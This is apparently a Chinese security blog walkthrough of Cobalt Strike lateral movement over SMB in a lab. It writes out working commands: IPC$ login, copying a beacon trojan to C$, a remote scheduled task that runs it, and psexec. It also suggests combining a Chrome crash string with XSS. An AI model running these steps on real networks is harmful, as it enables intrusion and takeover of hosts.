cs利用smb上线出网与不出网主机

题记

研究了好几天内网了,一直在想怎么利用永恒之蓝漏洞横扫内网,读了好多文章发现好像只能挂上内网代理,再拿kali什么的拿session。先不想这个了,还是先搞横向移动吧,看了一圈文章还是酒桥仙的我认为最亲民最牛逼,在此膜拜大神,学到了不少姿势。还有最近爆出来一个谷歌浏览器的神秘代码导致电脑蓝屏,\\\\.\\globalroot\\device\\condrv\\kernelconnect,我想这配合XSS那不是酸爽吗?我大XSS的地位明显要提高啊。国内太不重视XSS了,好多都不收,写过论文的我表示他可不是只能弹窗,js能干的他都能干。

准备工作

一台kali:ip:103.234.72.5



两台内网机器:192.168.1.3与192.168.1.132

目标:CS先上线一台132在横向移动到.3。

上线132后最好转移一下spawn到rundll32.exe上。

上线不出网主机



1、设置监听器做中转回话





2、生成木马beacon.exe保存在本地。



3、木马上传到132。

4、利用smb上传到不出网的.3,IPC$ && 计划任务运行中转木马。

4.1 利用条件

1)没有禁用IPC$连接、139和445端口、未使用防火墙等方式来阻止IPC$。

2)目标机器开启了相关的IPC$服务。

3)需要目标机器的管理员账号和密码(IPC$空连接除外)。

4)需要得知目标机器IP地址并可互相通信。

4.2利用方式



beacon> shell net use \\192.168.1.3 /user:Administrator "123.com"

beacon> shell net view \\192.168.1.3



beacon> shell dir \\192.168.1.3\C$



将CS木马上传到跳板机132。

beacon> upload C:\Users\ACER\Desktop\搭建环境进行实战\xss的flash钓鱼实战\beacon.exe (C:\beacon.exe)

将Win 7(192.168.200.222)跳板机的木马文件copy到Win 2012(192.168.200.66)目标机的C共享盘下。

beacon> shell copy C:\beacon.exe \\192.168.1.3\C$

远程创建.3目标机计划任务执行木马文件。

beacon> shell schtasks /create /s 192.168.1.3 /u Administrator /p "123.com" /sc MINUTE /mo 1 /tn test /tr "C:\\beacon.exe"

成功上线,该会话为被动连接,不操作的不会回连,如果中转机会话断掉,该会话也会断掉。





5、查看端口情况

shell netstat -ano |findstr 4445

132上查看

3上查看

4.3 IPC 相关的命令

开放/关闭 ipc$ 共享。

net share ipc$

net share ipc$ /del

共享计算机 C 盘。

net share C=c:\

查看/删除共享的资源。

net share

net share C /del

取消IPC远程连接。

net use * /del /y



上线出网主机

1、新建smb监听

2、在狙击镜里选择psexec,填好监听。



3、成功运行后发现成功上线。

4、可以看看两种方式上线的区别。

浙公网安备 33010602011771号

浙公网安备 33010602011771号